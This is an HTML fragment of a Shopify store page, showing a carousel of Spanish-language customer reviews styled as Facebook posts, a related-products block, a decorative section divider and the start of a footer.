         <clipPath id="gradient-column_QHQVft2a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        500
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        15 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        María Escobar
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue excelente. El producto tiene una calidad superior, llegó antes de lo previsto y el servicio fue súper amable. Gracias por la experiencia</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_4JChXM2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_4JChXM2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_4JChXM2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_4JChXM2s)"></path>
      </mask>
      <radialGradient id="gradient-column_4JChXM2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_4JChXM2u)"></path>
      <radialGradient id="gradient-column_4JChXM2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3,8 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        68 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18761956131031__related-products" class="shopify-section section"><style data-shopify>.section-template--18761956131031__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18761956131031__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18761956131031__related-products&product_id=8548420452567&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18761956196567__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18761956196567__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18761956196567__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18761956196567__footer.color-custom {
    --color-background: 6, 38, 85;
    --gradient-background: #062655;
    
    --color-foreground: 255, 255, 255;
    --color-button: 254, 153, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18761956196567__footer color-custom gradient section-sections--18761956196567__footer-padding animate-section animate--hidden" data-animations='' data-type='g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
